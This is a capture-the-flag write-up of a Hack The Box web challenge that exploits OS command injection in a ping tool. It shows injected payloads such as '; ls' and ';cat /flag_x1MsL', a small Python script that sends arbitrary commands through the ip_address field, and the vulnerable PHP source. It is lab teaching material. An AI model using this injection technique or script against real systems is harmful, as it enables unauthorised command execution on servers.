OWASP Top 10 Task on HTB.
This challenge focuses on RCE (Remote Code Execution)
Description
We’ve built the most secure networking tool in the market, come and check it out!
Enumeration #
Visiting the website at 188.166.175.58:31387:

Trying to catch the ping with sudo tcpdump -i tun0 icmp and running a ping against attacker box gets 100% packet loss.
Analysis #
Thinking of how this could be implemented on the server side, a common trap developers can fall into is doing something like:
system("ping -c 4 " + $IP);
If it’s possible to insert a ; into the $IP variable, the attacker can run a seperate command after the ping.
system("ping -c 4 10.244.4.110; ls)
Here, ls would be run as a seperate command.
Let’s see if it works!
Exploit #
Let’s try ; ls at the end of the IP address.

It’s now confirmed that the site is vulnerable to rce.
Let’s try to find the flag!
Running ;ls -la / to look at the files at root level.
There’s a suspect file named flag_x1MsL and it’s world-readable.


Running ;cat /flag_x1MsL shows the content of the file.
Other writeups #
On my journey of learning and understanding I found this blog post from ir0nstone.
The author have a good Automation and Checking the Source sections that I want to try aswell.
Automation #
Python script from ir0nstone (with some alterations), can be downloaded here.
#!/usr/bin/env python3
from requests import post
cmd = input('rce>> ')
ip = '159.65.20.166' # change this
port = '30526' # change this
data = {'test': 'ping', 'ip_address': f'{ip}; {cmd}', 'submit': 'Test'}
r = post(f'{ip}:{port}/', data=data)
data = r.text
data = data.split('packet loss\n')[-1]
data = data.split('</textarea>')[0]
print(data.strip())
Checking the Source #
Injecting ;cat index.php we can see what’s happening:
<?php
function getUserIp()
{
return $_SERVER['REMOTE_ADDR'];
}
function runTest($test, $ip_address)
{
if ($test === 'ping')
{
system("ping -c4 ${ip_address}");
}
if ($test === 'traceroute')
{
system("traceroute ${ip_address}");
}
}
?>
